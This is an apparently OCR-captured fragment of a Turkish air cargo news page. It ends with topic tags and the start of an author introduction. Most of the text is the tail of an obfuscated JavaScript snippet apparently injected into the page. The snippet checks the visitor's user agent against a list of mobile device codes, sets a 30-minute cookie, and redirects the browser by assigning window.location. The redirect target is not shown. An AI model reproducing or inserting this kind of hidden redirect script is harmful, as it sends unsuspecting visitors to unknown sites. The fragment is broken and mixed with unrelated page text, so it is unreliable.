
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-
3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| Haberleri
HAVA KARGO PIYASASI
HAVA KARGO TALEBI
HAVA KARGO TAŞIMACILIĞI
HAVA KARGO TRAFIĞI
HAVA KARGOSU
KÜRESEL HAVA KARGO PAZARLARI
MEHMET KALI
Hello everyone. My name is Mehmet Kali. In the